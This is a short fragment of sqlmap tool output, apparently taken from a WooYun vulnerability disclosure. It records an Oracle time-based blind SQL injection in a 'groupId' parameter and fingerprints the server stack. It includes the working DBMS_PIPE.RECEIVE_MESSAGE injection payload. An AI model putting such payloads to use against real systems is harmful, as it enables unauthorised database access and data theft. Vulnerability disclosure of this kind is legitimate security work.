 [22:10:05] [INFO] resuming back-end DBMS 'oracle'
[22:10:06] [INFO] testing connection to the target URL
[22:10:06] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:10:06] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: groupId (GET)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: typeObj=t59&groupId=59 AND 9469=DBMS_PIPE.RECEIVE_MESSAGE(CHR(74)||
CHR(73)||CHR(75)||CHR(71),5)
---
[22:10:06] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[22:10:06] [WARNING] schema names are going to be used on Oracle for enumeration
www.wooyun.org